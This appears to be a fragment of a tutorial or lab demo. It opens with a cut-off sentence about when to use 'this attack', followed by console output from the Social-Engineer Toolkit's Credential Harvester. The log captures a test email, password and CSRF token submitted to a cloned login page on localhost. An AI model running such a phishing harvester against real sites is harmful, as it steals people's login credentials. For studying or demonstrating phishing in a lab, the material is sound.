 The best way to use this attack is if username and password form fields
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [17/Feb/2023 00:01:27] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: redirectTo=
PARAM: _token=MrojI4QOist5wDgXX7MKA3TEWyvLL0HoiMbi0GgS
POSSIBLE USERNAME FIELD FOUND: email=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=passwd123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [17/Feb/2023 00:01:53] "POST /index.html HTTP/1.1" 302 -